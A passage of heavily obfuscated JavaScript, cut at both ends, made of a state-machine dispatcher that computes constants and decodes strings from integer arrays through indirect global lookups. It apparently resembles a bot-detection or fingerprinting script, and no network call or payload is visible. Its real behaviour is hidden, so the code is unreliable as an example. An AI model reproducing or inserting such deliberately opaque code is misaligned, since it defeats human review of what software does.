vj:{tf=Xp;Wc=G7*nk*tD-Xl*Os;B9=MO+WG*nk+p8*tD;fh=MO-nk-WG+p8*Pf;CD=Os*p8*WG*DK+Xl;}break;case cM:{O6=Xl*p8+nk*WG*Os;ZF=DK*MO*G7*WG-sQ;AO=tD*Pf-bH+p8;tf=wW;kt=Pf*sQ-MO+Xl*tD;Oc=Xl*Pf-nk+G7*WG;GF=Os*nk*WG+sQ*DK;}break;case I2:{Fc=nk*tD+p8*sQ-MO;Az=Pf*MO+DK+tD*Xl;Vh=Pf+tD*G7*nk+Os;th=MO-WG+Xl*nk-p8;cG=p8*DK*MO-WG+Os;tf+=WJ;lm=nk*G7+DK*tD*MO;}break;case E0:{WZ=nk+sQ+Os*MO*Xl;OG=tD*nk-G7-DK-WG;MC=tD+p8*Xl-bH+Pf;n9=nk+G7-tD+Xl*Pf;tf-=Yp;lh=DK*Pf-MO+p8+Xl;NF=Pf*DK+Os+G7+WG;LR=DK*nk-bH+Pf*tD;}break;case jv:{pz=sQ*WG-p8+Pf*MO;UZ=Pf*WG-G7+tD+bH;gF=nk*p8+Pf+WG*Xl;tf+=gX;N9=Xl*DK*tD+MO*p8;rq=bH-Os+Pf*tD-DK;ls=MO-sQ+nk*WG*DK;d9=Xl*nk+MO+tD+WG;dq=Pf*DK-sQ-p8+Os;}break;case Vv:{nK=DK*Pf+WG-Xl;BK=tD+WG*Xl*p8+DK;Uh=Os*Pf*G7-WG-tD;nD=p8*nk*Os-bH;tf=vx;Wh=Pf+DK+sQ*bH*Os;UV=WG*Os*p8*G7+MO;dG=p8*DK+G7*Pf+WG;M9=Os*WG*p8*G7-bH;}break;case HA:{var lD=qF[fS];XF.t5=DR(bS,[lD]);while(Hz(XF.t5.length,Dd))XF.t5+=XF.t5;tf+=hA;}break;case W2:{Mf=tD*nk-Xl*G7+MO;Bh=Pf*G7+sQ*Xl+DK;Uc=Pf*DK-Os*sQ-nk;I6=nk*Os*Xl+tD+p8;tf=vj;DF=Pf-MO-bH+nk*WG;}break;case Qv:{RPS=Pf*Xl+sQ+nk;tdS=p8*Pf-sQ-DK;MdS=Os*Pf+p8*nk-G7;tf-=lA;U0S=bH*Os*WG*nk;ZvS=tD+Pf*MO-WG-DK;t4S=p8*Os*MO+Pf;}break;case Z0:{vAS=p8*Os+DK+Xl*Pf;I4S=G7-MO*tD+Pf*WG;J4S=Pf*tD+nk+bH+Os;GL=Os*MO*sQ+tD*Pf;wL=sQ*G7*nk+bH+MO;P5S=Pf*MO-Os-sQ-nk;tf=fJ;}break;case YW:{AvS=WG*Pf-G7-tD-sQ;k0S=DK+tD*Pf-Xl-p8;NvS=nk+Xl*MO*p8-WG;tf+=Rx;r4S=sQ*WG+MO*bH*Pf;}break;case GP:{xjS=nk*Xl-DK+sQ*G7;TMS=WG*bH*Pf+sQ+MO;H4S=WG*Xl+nk*G7+p8;APS=sQ-WG+Os*Pf*DK;dL=Os*Xl+G7*sQ*p8;b4S=DK+nk*sQ-MO+WG;tf=w5;}break;case Mj:{AY.push(rf);tf+=Gx;rL=function(YAS){return DR.apply(this,[HA,arguments]);};DR(pp,[HQ,EE]);AY.pop();}break;case BM:{tf+=NP;WE=Xl*p8*WG-DK;HMS=tD*Pf-DK-bH+nk;F1S=Pf*G7-tD+DK*p8;HdS=WG*MO+bH+G7*Pf;}break;case Ux:{var wAS=qF[fS];var jm=Dw([],[]);var I1S=hB(wAS.length,bH);tf=OS;while(KO(I1S,YN)){jm+=wAS[I1S];I1S--;}}break;case TM:{var Rh=Dw([],[]);var fF=MF(hB(BAS,AY[hB(AY.length,bH)]),MH);var Wf=K5S[nE];var D6=YN;tf=H0;}break;case RM:{tf-=qA;t0S=G7+MO*Pf-nk-WG;IMS=G7*MO*WG+Xl*sQ;gL=bH*Xl*Pf+sQ-tD;HL=G7*nk-Xl+Pf*tD;P1S=Pf*Xl-MO-bH-DK;}break;case q5:{qAS=MO*tD*WG+Os*bH;B2S=nk*tD-G7+WG*Xl;YSS=WG*tD*Os*Xl+MO;cpS=WG*Pf-Xl+p8+MO;QUS=nk+WG*Pf+tD+MO;tf+=U5;}break;case A4:{w4S=WG+nk*sQ*tD-MO;T1S=p8+WG*Xl*sQ-MO;GE=G7*Os+WG+tD*nk;VMS=bH+nk*Os*Xl-G7;gq=Os*Xl*WG+bH+Pf;jpS=bH*sQ*G7*Os*nk;tf+=dP;}break;case FS:{Dk=tD+sQ-G7+nk;tf+=N;VV=DK+Os*p8+bH+sQ;lT=sQ-MO+Xl*tD-p8;IH=MO*DK*bH+G7;G8=Xl+MO*G7*bH-DK;Jm=WG*sQ-tD*Os*bH;FI=tD+Xl*sQ-DK+WG;Yl=sQ*MO-Os+bH-tD;}break;case wP:{Ig=nk+Xl+WG+G7+MO;Pm=Xl+p8+sQ*DK-bH;wm=nk+WG-Xl+DK*p8;tf-=Gv;UpS=sQ+nk+p8*bH+Os;}break;case Hd:{return DR(pX,[J1S]);}break;case Wd:{qPS=Pf*WG-Os+Xl+MO;KPS=tD+G7*sQ+WG*Pf;nMS=Pf+Os*tD*MO*Xl;SUS=MO+WG*nk-p8+bH;tf=cM;J6=nk*tD*Os-G7-DK;}break;case gX:{h0S=WG-MO+nk*tD*DK;G1S=sQ*Pf-Os*DK+nk;TL=nk+MO*p8*DK;rAS=p8-Os*Xl+DK*Pf;GUS=Xl*nk+G7-DK;tf=rp;k1S=sQ*Pf+Os*p8+nk;c5S=Os-p8*DK+Pf*WG;}break;case m2:{Y5S=tD*Pf+sQ*MO*G7;g0S=Xl*Pf+tD*p8-WG;NE=bH-WG+Pf*p8-Xl;tf=gx;d1S=Os*Pf+DK+MO*WG;c1S=nk+MO*tD*sQ+Pf;}break;case rP:{tf=Nj;vE=DK*nk+MO*Os+sQ;RWS=nk*sQ-MO;tMS=tD*MO*Xl-WG-G7;Vq=Xl*Pf-nk+tD+p8;EpS=sQ-DK+p8*nk;IPS=G7+DK+tD*Xl*MO;jdS=MO+p8*bH+Pf*tD;}break;case tX:{tf-=IP;ldS=DK*p8-tD+sQ+MO;Vn=nk+sQ+Os*DK;ds=WG+tD+MO*G7*bH;IG=sQ+nk-G7*bH;L4S=MO+tD+p8*sQ+DK;pSS=tD*Os*WG;Ib=sQ+bH+nk-tD+G7;Lb=nk-Os+sQ+p8-bH;}break;case jA:{EE=bH+nk+MO+Pf*DK;zUS=Pf*sQ+bH-G7*MO;tf-=GP;K6=p8+Pf-MO+Xl*sQ;l4S=sQ+p8-nk+Pf*WG;GpS=Pf-tD+MO*DK*bH;bL=WG*MO+Xl*bH+nk;}break;case g4:{tf+=lp;var OUS=qF[fS];dWS.V5=DR(Ux,[OUS]);while(Hz(dWS.V5.length,zX))dWS.V5+=dWS.V5;}break;case TW:{M5S=tD+Xl*nk+Pf+WG;CvS=Pf*Os*G7-MO*Xl;ApS=bH+sQ+DK*Pf;l2S=nk*WG+Xl*tD+Pf;Z1S=Xl+Pf*MO+G7;tf+=nW;gSS=Pf*WG-nk+Os+bH;}break;case OM:{PAS=Pf*Xl-sQ-DK-p8;HAS=G7+nk*p8-MO*WG;gPS=G7+p8*WG-MO+Pf;tf-=PA;IdS=p8+DK+MO*G7*nk;YWS=WG*Xl-Os+Pf+sQ;cZ=sQ+Pf+WG+DK-bH;q1S=sQ*nk+DK+tD-G7;}break;case Yj:{tf-=c2;while(KO(xWS,YN)){var MSS=MF(hB(Dw(xWS,h1S),AY[hB(AY.length,bH)]),v2S.length);var t5S=GI(Gs,xWS);var x0S=GI(v2S,MSS);J1S+=DR(Ud,[v6(ZV(M6(t5S),x0S),ZV(M6(x0S),t5S))]);xWS--;}}break;case S2:{AY.push(Os);VL=function(d5S){return DR.apply(this,[g4,arguments]);};Ch.call(null,Ux,[wg,q3]);tf=RJ;AY.pop();}break;case F1:{tf=Wp;XdS=sQ*nk*tD+Os-G7;hWS=Pf*MO+bH+WG;fY=Pf*DK+G7+Os;q3=Xl*MO+tD+bH+Os;}break;case U:{hjS=Pf+nk-Xl-p8-Os;GAS=WG+MO*nk+Xl;Zs=MO*tD*G7+Pf-sQ;bPS=Os+tD*p8*Xl-WG;fdS=MO*p8+nk*WG+Xl;VE=Zs-qm+bPS+fdS;IvS=Pf*G7+MO*bH+Xl;tf=OA;}break;case J5:{tf+=U1;cf=MO+DK+Xl-Os;zG=DK+tD*Pf-p8-MO;N3=tD*Pf*bH+Xl+sQ;Cr=G7*DK+nk+Xl-bH;wg=Os+bH+Xl+p8-tD;MH=p8+Os-DK+G7*WG;}break;case rA:{tf=Q4;var xD=qF[fS];DI(xD[YN]);var EZ=YN;}break;case KW:{YjS=DK-tD+sQ*Pf+p8;tpS=MO-nk+Pf*WG;tf=sj;WL=DK*nk+Pf+sQ*Os;mvS=MO+Os*nk*p8-Xl;ss=nk*Xl+Pf+WG-MO;pO=Pf*WG+nk+sQ+DK;Es=bH+Pf+Os*WG*nk;}break;case sd:{lSS=tD*Pf+MO-DK*nk;tf=q0;jY=Xl-DK+sQ*Os*MO;z5S=tD+nk*WG*Os+DK;IpS=bH+sQ+Os+Pf*DK;OPS=nk*G7+tD+Xl+sQ;b1S=p8*Os*DK+Pf-tD;}break;case mv:{BSS=sQ*MO*Xl+tD+Os;tf+=Zj;v4S=Pf*sQ-tD*WG-DK;ppS=sQ*MO*WG+DK;S2S=p8*Os*DK*sQ;qWS=G7-MO+Pf*sQ-nk;}break;case qx:{var wR=qF[fS];var X2S=qF[I4];tf+=Bp;var xF=Dw([],[]);var QZ=MF(hB(X2S,AY[hB(AY.length,bH)]),wg);}break;case K2:{pJS=sQ*tD+Os*bH*Pf;tf+=S;VWS=bH*tD*nk*DK+Xl;QMS=WG*Pf+G7+nk+Xl;X0S=MO*sQ*G7*DK+Xl;WUS=sQ-nk+Xl*p8*WG;p6=Pf+nk*p8+Xl*tD;}break;case MW:{hT=sQ*MO*bH+tD*WG;n6=G7-Os+bH+MO*p8;TjS=p8+nk*Os+WG*Pf;CWS=WG*bH*G7*tD*sQ;lMS=Pf*p8+MO-nk*bH;tf-=Xv;bdS=DK*Xl*sQ-G7*Os;}break;case rx:{AR=G7*tD-bH+nk*WG;Y4S=tD*Os+MO*Pf-Xl;tf=dM;pm=Xl*Pf+G7+sQ-Os;kPS=DK+sQ*Pf+G7*MO;}break;case qP:{tf-=E;zdS=WG+Xl+G7+Pf*MO;LUS=MO*tD*p8+Xl+WG;Vm=nk*WG-Pf-sQ+G7;z2S=WG*nk+tD*Pf+sQ;vJS=WG*p8+nk*Xl-DK;UWS=MO+Os+WG*Pf-nk;}break;case fd:{A0S=Xl*Pf-Os-DK*sQ;Lm=bH*WG+Xl*p8*G7;FSS=Pf*bH*Xl+p8+MO;m0S=sQ+WG*p8+tD+Xl;lUS=nk*WG*Os+Xl-tD;W4S=MO*DK*p8-tD;tf=Sp;LPS=nk*Os-G7+Xl*p8;}break;case cv:{xvS=p8-DK+sQ*nk-Xl;tf+=Pj;qdS=p8*G7*WG-DK-Os;pAS=p8*Os*DK*MO-WG;nWS=MO*nk-Pf+bH-Os;wMS=Pf-DK+nk+WG+bH;LE=DK+nk*G7-MO-tD;}break;case lx:{m4S=p8+Os+Pf*sQ;pE=p8*Os+G7*nk*DK;tf-=H;D4S=Xl+tD*Pf-nk+bH;LMS=nk+p8*WG+tD*bH;IWS=Pf+nk*DK+WG+sQ;PE=DK*WG*nk-Pf-p8;}break;case pX:{var hSS=qF[fS];tf+=pM;XF=function(r1S,UAS){return DR.apply(this,[qx,arguments]);};return rL(hSS);}break;case vM:{tf=TM;var BAS=qF[fS];var mAS=qF[I4];var tL=qF[wS];var nE=qF[fx];}break;case np:{tf=H1;KdS=Os+p8+Xl*WG*sQ;ddS=DK*nk*G7-Xl-sQ;xE=Pf*MO-p8*tD-Xl;rjS=DK*sQ*nk*bH+G7;}break;case N0:{LjS=sQ+Os+Xl*p8*tD;tf=Wd;zvS=WG*p8+tD*nk*DK;AUS=p8*Pf-bH;CPS=MO*Pf+nk+tD*G7;Qs=DK+Os+WG*G7*nk;Q2S=bH+MO*Xl+WG*Pf;QPS=DK+Xl+WG*sQ*MO;XAS=MO*Xl*bH*tD+sQ;}break;case Y:{tf=GA;zMS=Xl-tD-WG+G7*Pf;WSS=sQ*MO*WG-nk+Pf;fPS=bH+G7*WG*nk;rUS=tD+sQ*nk*DK;}break;case SM:{PpS=tD*sQ*nk-MO-G7;x5S=MO*G7-WG+Xl*nk;YE=bH+G7*MO*nk;PJS=p8+G7*sQ*DK*WG;zE=Xl*Pf+MO*G7-DK;tf=RM;}break;case U1:{Vs=sQ-nk+Xl*Pf;tf=gX;FWS=Os+Pf*MO-p8-nk;qE=bH+Os*tD+Pf*DK;c0S=Xl+Pf*MO+nk*bH;FPS=Xl*Pf+p8*WG+bH;RUS=p8*bH*Pf-nk-Xl;}break;case Sx:{mk=WG*MO+sQ*Pf+bH;N2S=Os*p8*nk-sQ;tf-=nv;s4S=Pf*G7+MO-p8*bH;OjS=G7+Xl*p8*tD-Os;WMS=bH+tD*p8+Pf*MO;KR=Pf*G7+Xl*MO*tD;x1S=Pf*WG+MO*G7+p8;R0S=p8*WG+Pf*DK+MO;}break;case AA:{npS=bH+tD+nk*p8+DK;tf=Tj;WdS=Xl*Pf+p8-G7+tD;w2S=p8+sQ+Pf*tD;YL=MO+WG+Pf*sQ+nk;}break;case Ox:{UPS=tD*nk+Xl*p8;BI=Xl*Pf-Os*MO-G7;Hq=sQ-Os*WG+Xl*nk;tf=Oj;tZ=Os+nk*DK+Xl+MO;DUS=Pf*tD+p8-nk*sQ;O0S=Xl*nk*Os+sQ;}break;case mp:{XMS=G7*MO+tD*Pf;KUS=Xl-WG+sQ*Pf;ZSS=Xl*nk+MO+G7-Os;Hh=p8+G7*Pf+Os-sQ;l0S=WG+G7-Xl+sQ*Pf;tf+=Vj;}break;case zj:{rWS=Xl*Pf+bH+nk*sQ;hUS=bH*G7*sQ+WG*p8;tE=DK*tD*MO-Xl;tf=fd;lWS=DK*tD+Os*Pf-G7;r5S=nk*Xl-sQ-MO-bH;}break;case kx:{C2S=DK*Pf-Os-tD;tf=Vp;xSS=nk*sQ+Xl*Pf+G7;MvS=Pf*Xl+DK+G7*bH;fE=sQ+DK+p8*MO*G7;Wq=DK+WG*Pf*bH-G7;JH=tD*Os+MO*nk*bH;}break;case EA:{tf+=VJ;V0S=Xl+MO*G7+nk-Os;ZUS=Os-bH+WG*p8+sQ;wD=nk*bH-tD+WG+Xl;rh=p8-Xl+tD*MO;hb=sQ+MO*Xl-p8;Cs=G7+tD*Xl-Os+MO;}break;case xA:{E1S=G7*Os*p8*sQ+bH;tf=K2;BvS=sQ*tD*G7+Xl*Pf;Om=p8*MO-tD+nk*DK;XpS=Pf+Xl*sQ+MO+bH;HvS=MO*nk+tD-G7+Xl;fSS=nk*tD-sQ+Pf;}break;case wv:{tf-=DP;PWS=p8*Os+sQ*G7*tD;LvS=sQ*tD+G7+Pf*DK;wJS=MO*Pf+p8+Xl*sQ;Sf=MO+bH-DK+nk*WG;XJS=Pf*G7+sQ*tD-Os;}break;case xd:{wc=Xl+tD*DK+nk+G7;lw=G7+Xl*tD+p8-DK;kq=G7+MO+Os+Xl+sQ;tf=P0;gf=MO+sQ*p8+WG*Os;}break;case j1:{EAS=MO+sQ*Xl+Pf*WG;vpS=DK+sQ+Xl*WG*MO;S5S=tD*nk+bH+WG-sQ;tf+=WJ;rPS=Xl*Pf-sQ*WG;WPS=sQ*Pf+tD-WG-Xl;LC=MO*Pf+sQ+nk;}break;case M1:{w1S=sQ*DK+Xl*Pf;Nw=DK+sQ+MO*Pf-tD;VdS=Pf*sQ-nk+MO;z0S=tD+G7*Pf+WG+p8;hE=Os-p8+bH+Pf*MO;tf=D4;QSS=p8*Xl*MO+sQ+DK;}break;case zM:{YpS=nk*DK*WG;tf=O0;CpS=DK*MO-p8+Os*Pf;QE=Xl*tD+WG+MO*Pf;kSS=Xl*Pf+sQ+G7+DK;ZdS=p8*tD+Pf*Xl-DK;}break;case Ld:{zs=MO-sQ-DK+Xl*nk;OWS=DK-p8*WG+Pf*MO;VpS=sQ*MO+Pf*G7*Os;vWS=bH+sQ-WG+Pf*MO;tf=G;gAS=sQ+WG*Pf+DK*MO;}break;case rp:{UL=Pf*MO-bH+nk;NpS=WG*Xl+nk*Os*G7;tf-=PW;ASS=tD+nk*G7*WG-Os;dUS=G7*DK*MO*Xl+Os;N5S=tD-MO+Pf*Xl-bH;}break;case AS:{BL=WG*sQ*MO*G7+Os;TpS=tD-bH+sQ*Pf+Os;BdS=p8*DK*MO-Pf-nk;J0S=Os*sQ*p8*WG;tf=SM;zt=Os-WG*nk+Pf*MO;BpS=MO*p8-nk+Pf*DK;}break;case b5:{W1S=Xl-nk-Os+Pf*p8;N0S=p8*Xl+nk*MO*Os;R1S=Xl*p8*tD-nk+MO;WWS=bH+p8+Pf*Xl+WG;vL=p8*nk+Pf+tD-MO;tf=Sx;}break;case S5:{SE=Pf*WG+MO+p8+DK;JL=Os+p8*bH*WG*MO;tf=Hx;EvS=sQ-DK+Pf*bH*MO;hpS=Pf*WG+nk-MO+bH;qs=bH*DK*Pf-MO*tD;JjS=Pf*Os+nk-DK+MO;}break;case VJ:{var j5S=qF[fS];Q6=function(MWS,wPS,FvS,C0S){return DR.apply(this,[vM,arguments]);};return m9(j5S);}break;case Z2:{kWS=WG+G7*Pf-MO*sQ;TUS=bH-sQ*G7+WG*nk;cSS=MO+G7*tD*nk+bH;gw=p8*nk-Pf+Os*Xl;cV=sQ*Pf-G7+tD-MO;tf+=Q0;}break;case H1:{UjS=Xl*Pf-p8*sQ-G7;v1S=nk*sQ*tD-MO;xJS=G7*Pf-DK+p8-Xl;djS=Pf*sQ-nk+Xl*DK;tf=X2;Q4S=p8+Pf*sQ-bH+Os;p1S=Pf*Xl+sQ+nk+tD;qL=bH+Pf*MO-sQ;G0S=G7*Os*Pf-DK-sQ;}break;case zP:{tf+=vA;return [bH,mD,[SO],lE(nk),[dI],[YN],SO,lE(Ik),wg,lE(MO),WG,DK,lE(ZD),WG,Xl,DK,cf,lE(DK),dI,lE(Zb),[Tt],lE(SO),f3,lE(CC),b9,wg,f3,bH,[ZD],lE(JF),[vr],DK,YN,YN,WG,Cf,lE(SO),[bH],tD,mD,lE(ZD),dI,MO,lE(SO),cf,lE(wg),lE(P6),WG,lE(WG),MO,lE(sQ),vr,lE(Xl),Cf,f3,DK,[SO],lE(P6),nn,G7,lE(WG),lE(tD),f3,lE(kD),cf,Os,Os,p8,bH,lE(Os),lE(mD),cf,[WG],sQ,lE(WG),mD,lE(hl),BZ,lE(dI),bH,wg,lE(WG),lE(dI),mD,[WG],ZD,p8,lE(T6),dI,dI,lE(Dk),VV,dI,lE(MO),Cf,lE(MO),lE(dI),cf,lE(wg),lE(bH),sQ,lE(G7),lE(Os),Xl,lE(lT),IH,Os,lE(G8),Tt,lE(Os),WG,lE(f3),dI,WG,lE(bH),tD,[sQ],MO,Xl,Os,G7,Jm,bH,lE(sQ),YN,bH,MO,DK,lE(Ik),f3,sQ,lE(Os),lE(P6),f3,lE(FI),Yl,lE(Os),MO,tD,lE(ldS),[dI],lE(P6),MO,sQ,lE(DK),G7,lE(Vn),[dI],lE(bH),lE(G7),lE(tD),SO,lE(ZD),dI,Xl,lE(MO),bH,Tt,lE(ZD),cf,lE(Xl),lE(bH),G7,Os,lE(bH),Os,dI,lE(ds),Os,lE(mD),f3,ZD,YN,f3,lE(hl),BZ,lE(bH),YN,lE(MO),lE(Os),mD,[WG],lE(Os),wg,lE(BZ),MH,lE(DK),G7,Xl,lE(WG),P6,YN,lE(FI),ldS,lE(G7),Xl,lE(DK),lE(P6),f3,lE(Vn),[dI],bH,lE(cf),lE(f3),lE(cf),cf,lE(G7),YN,IG,Cf,lE(sQ),bH,mD,lE(f3),sQ,lE(MO),lE(L4S),[Cf],lE(wg),MO,tD,lE(pSS),Ib,nk,lE(Os),wg,WG,lE(MO),DK,[WG],lE(JF),Lb,lT,lE(dI),mD,lE(MO),lE(WG),[sQ],lE(G7),cf,lE(cf),lE(Cr),qC,dI,lE(vr),p8,lE(tR),U3,G7,lE(P6),G7,lE(Rq),Ah,lE(dI),DK,lE(Xl),MO,WG,lE(Xl),lE(Xl),f3,lE(mD),bH,p8,lE(WG),bH,p8,lE(MO),G7,lE(WG),tD,lE(dI),DK,lE(Xl),lE(ZD),[Tt],lE(Os),lE(sQ),lE(MO),lE(Os),bH,vr,lE(f3),Os,Os,p8,bH,lE(wg),f3,lE(lT),[mD],lE(vr),vr,lE(G7),lE(Ib),Qt,f3,lE(p8),Xl,lE(WG),f3,Cf,wg,P6,lE(G7),lE(MH),Xt,lE(V0S),lE(Os),lE(SO),IH,VV,MO,lE(MO),f3,lE(mD),dI,lE(ZUS),[vr],lE(JF),[Cf],lE(cf),Xl,sQ,lE(MO),f3,[Xl],lE(kD),ZD,DK,lE(Xl),P6,bH,lE(cf),vr,G7,p8,sQ,Xl,lE(WG),lE(DK),lE(tD),mD,lE(mD),MO,tD,[YN],YN,DK,sQ,p8,MO,lE(dI),vr,lE(dI),bH,Os,dI,lE(FI),wD,lE(IH),IG,lE(vr),lE(Os),dI,YN,f3,lE(rh),qC,lE(ZD),Xl,G7,lE(dI),bH,p8,lE(WG),lE(bH),lE(Os),G7,lE(P6),G7,bH,MO,lE(p8),lE(f3),P6,lE(G7),lE(bH),lE(bH),sQ,lE(P6),MO,lE(vr),Cf,lE(Os),lE(hb),YN,Os,lE(cf),bH,MH,lE(Tt),lE(sQ),wg,lE(MO),YN,lE(Tt),wg,f3,bH,[ZD],lE(lT),MH,p8,bH,lE(Os),wg,lE(Ib),[mD],sQ,sQ,lE(MO),lE(dI),lE(Tt),Jm];}break;case cS:{bH=+ ! ![];Os=bH+bH;G7=bH+Os;DK=G7+bH;tf-=Ld;sQ=DK*Os-G7*bH;tD=sQ+DK-G7;WG=sQ*G7-DK+Os-tD;}break;case CS:{var LZ=qF[fS];FF(LZ[YN]);var nt=YN;tf-=vv;}break;case dJ:{tf+=BX;WjS=[[YN,nn,lE(Cf),lE(G7),Os,P6,lE(MO),f3,lE(mD),f3,lE(cf)],[P6,lE(MO),f3,lE(mD),f3,lE(cf)],[],[],[],[lE(sQ),tD,lE(Cf),sQ,dI,bH,lE(cf),mD,Os],[],[lE(dI),tD,lE(bH)],[bH,lE(cf),mD,Os],[],[],[MH,cf,lE(cf)],[ldS,Zb,MO,lE(P6),Os,sQ],[],[],[],[],[lT,lE(G7),sQ,lE(sQ)],[IG,BZ,lE(bH),tD],[],[lE(f3),lE(tD),Os],[lE(p8),tD,lE(bH)],[Zb,lE(dI),nn]];}break;case qp:{X5S=[Cf,lE(sQ),lE(P6),Ib,lE(vr),lE(tD),Xl,lE(Jm),[wg],lE(L4S),ldS,Zb,MO,lE(P6),lE(Cs),Ig,sQ,sQ,p8,lE(G7),vr,lE(mD),vr,lE(Xl),lE(lT),Pm,p8,lE(G7),lE(Os),lE(DK),vr,lE(Xl),lE(Cf),lE(G7),MO,lE(Os),dI,lE(kD),mD,Xl,G7,lE(bH),G7,lE(mD),mD,WG,lE(Yl),nk,lE(sQ),G7,lE(mD),tD,lE(Os),vr,lE(G7),G7,G7,lE(Vn),nk,dI,DK,lE(vr),Os,mD,[Os],lE(kD),IH,lE(WG),Xl,[f3],lE(Cf),lE(G7),mD,bH,lE(sQ),G7,lE(f3),lE(G7),lE(dI),lE(Os),tD,lE(Xl),dI,lE(Dk),Pm,lE(WG),mD,lE(hl),BZ,tD,lE(WG),tD,vr,lE(Os),G7,lE(wg),mD,lE(f3),lE(Ib),wD,lE(Os),lE(sQ),Zb,lE(wm),Cf,MO,lE(Xl),lE(sQ),Xl,G7,lE(WG),lE(bH),lE(IG),hl,Os,lE(FI),hl,lE(Vn),G8,Os,Xl,DK,lE(MO),YN,MO,lE(G7),WG,lE(P6),f3,lE(P6),mD,lE(P6),p8,MO,lE(G7),G8,lE(tD),sQ,tD,lE(wg),f3,lE(Lb),[dI],YN,SO,lE(P6),[YN],lE(P6),tD,mD,[tD],YN,nn,lE(Cf),lE(G7),Os,P6,lE(MO),f3,lE(mD),f3,lE(cf),tD,mD,[tD],dI,lE(Os),lE(BZ),Cr,lE(bH),lE(sQ),lE(Os),lE(vr),cf,lE(dI),tD,lE(bH),[Xl],lE(kD),[dI],lE(ds),MH,p8,bH,lE(wg),MO,lE(MO),f3,lE(G7),lE(dI),YN,lE(Os),sQ,lE(ZD),Yl,lE(dI),tD,lE(vr),lE(G7),P6,lE(p8),p8,lE(Xl),wg,lE(cf),lE(Tt),T6,SO,lE(bH),wg,lE(mD),sQ,lE(Yl),Rq,lE(UpS),VV,wg,lE(Ib),mD,mD,lE(mD),vr,tD,lE(UpS),hl,lE(WG),tD,Cf,lE(G7),YN,lE(f3),MO,tD,lE(nk),Ik,wg,lE(MO),WG,DK,bH,lE(MO),Kf,lE(Kf),xC,cf,lE(f3),cf,[Os],lE(L4S),hb,vr,lE(dI),bH,lE(Xl),lE(Bm),nh,Lb,sQ,lE(sQ),dI,lE(L4S),wg,lE(f3),Xt,P6,lE(vr),lE(Yl),Os,lE(G7),lE(dI),mD,lE(Cf),mD,lE(nk),lT,lE(cf),[Xl],lE(Zb),sT,lE(wg),Xl,lE(P6),lE(bH),lE(mD),f3,lE(G7),tD,lE(WG),lE(p8),lE(Os),wg,lE(Xt),Xt,YN,lE(Os),lE(MO),lE(WG),cf,lE(bH),lE(wg),vr,lE(G7),YN,lE(WG),lE(Os),mD,lE(nk),Cf,[YN],lE(Dk),MH,cf,lE(cf),YN,Cr,lE(sQ),lE(G8),lT,lE(MO),DK,lE(DK),dI,[Os],lE(L4S),wZ,Xl,lE(Os),bH,lE(pSS),CC,lE(f3),wg,bH,lE(G7),lE(DK),lE(JF),TC,lE(TC),pw,Os,lE(MO),DK,lE(DK),dI,[Os],lE(L4S),YK,lE(ZD),dI,MO,lE(Ik),lE(Rq),lE(f3),P6,lE(G7),lE(bH),lE(bH),sQ,lE(P6),lE(mD),mD,cf,lE(DK),sQ,lE(G7),lE(Os),Xl,lE(nn),nk,lE(sQ),bH,lE(kD),lT,lE(G7),sQ,lE(sQ),lE(vr),vr,lE(G7),YN,YN,U3,lE(ds),lE(wg),lE(FI),Yl,lE(Ib),G7,BZ,G7,lE(Os),p8,lE(sQ),P6,lE(hl),Yl,lE(IH),lE(mD),G7,SO,Os,lE(MH),hb,lE(dI),wg,lE(Xt),ldS,lE(Xt),MO,vr,mD,lE(nn),ds,lE(Ik),lE(sQ),Cf,lE(ldS),IH,lE(sT),Cr,lE(tR),lE(sQ),Tc,DK,lE(nk),lE(nn),bH,lE(Os),lE(MO),sQ,lE(WG),lE(G7),lE(DK),p8,vr,YN,lE(DK),lE(b9),lT,lE(Lb),Lb,lE(Lb),YN,tD,P6,lE(Yl),lT,lE(dI),mD,lE(MO),lE(WG),lE(Cf),lE(G7),sQ,sQ,MO,lE(WG),lE(DK),mD,lE(Lb),Xt,lE(wg),p8,bH,lE(dI),sQ,lE(WG),lE(cf),[wg],f3,bH,YN,lE(U3),lE(Xl),lE(sQ),Cf,lE(WG),wg,lE(cf),WG,lE(ds),nk,dI,DK,lE(vr),lT,mD,[Os],lE(f3),lE(MO),cf,Xl,lE(sQ),lE(Os),mD,Cf,lE(dI),YN,SO,lE(P6),[YN],lE(P6),Tt,lE(WG),MO,lE(sQ),lE(mD),wg,YN,lE(dI),lE(bH),dI,lE(vr),Cf,lE(Xl),[f3],lE(IH),lT,lE(dI),bH,lE(vr),wg,Ah,lE(TC),Xl,ZD,lE(WG),mD,lE(f3),lE(bH),lE(f3),nn,G7,lE(WG),lE(tD),f3,lE(Os),wg,lE(Pm),ds,lE(MO),lE(VV),lT,lE(G7),bH,lE(dI),f3,Os,sQ,lE(qC),nk,P6,lE(Ik),wg,lE(MO),WG,DK,lE(sQ),G7,bH,wg,YN,lE(T6),wg,f3,bH,lE(p8),tD,lE(bH),Os,lE(bH),tD,lE(vr)];tf+=nA;}break;case Ud:{tf=RJ;var ML=qF[fS];if(SN(ML,Qx)){return bW[AjS[Os]][AjS[bH]](ML);}else{ML-=Y2;return bW[AjS[Os]][AjS[bH]][AjS[YN]](null,[Dw(FL(ML,p8),p0),Dw(MF(ML,x2),Ip)]);}}break;case HW:{tf=RJ;return [[WG,lE(WG),MO,lE(sQ),vr,lE(Xl)],[],[lE(dI),f3,lE(mD)],[],[],[],[lE(ZD),dI,MO,lE(SO),cf,lE(wg)],[],[lE(f3),Xl,Os,WG,lE(mD)],[],[],[FI,lE(mD),MO,tD],[],[lE(Xl),MO,tD],[],[ZD,DK,lE(Xl)]];}break;case pp:{var QWS=qF[fS];var h1S=qF[I4];tf=Yj;var v2S=bq[FK];var J1S=Dw([],[]);var Gs=bq[QWS];var xWS=hB(Gs.length,bH);}break;}}};var Sn=function(SpS,TAS){return SpS!==TAS;};var l1S=function(ZL){return bW["Math"]["floor"](bW["Math"]["random"]()*ZL["length"]);};var IE=function sWS(P0S,NWS){'use strict';var kE=sWS;switch(P0S){case Wj:{var T5S=function(JUS,jPS){AY.push(qI);if(LY(Ks)){for(var N1S=YN;Hz(N1S,YR);++N1S){if(Hz(N1S,kD)||Uw(N1S,IH)||Uw(N1S,lT)||Uw(N1S,D9[DK])){jAS[N1S]=lE(bH);}else{jAS[N1S]=Ks[NY()[FN(YN)](K6,qI)];Ks+=bW[OQ()[QT(tD)](Ab,LY(LY(YN)),Cr)][NY()[FN(Cf)](tR,AH)](N1S);}}}var n4S=NY()[FN(MO)](Xl,Qw);for(var q2S=D9[Os];Hz(q2S,JUS[NY()[FN(YN)](K6,qI)]);q2S++){var 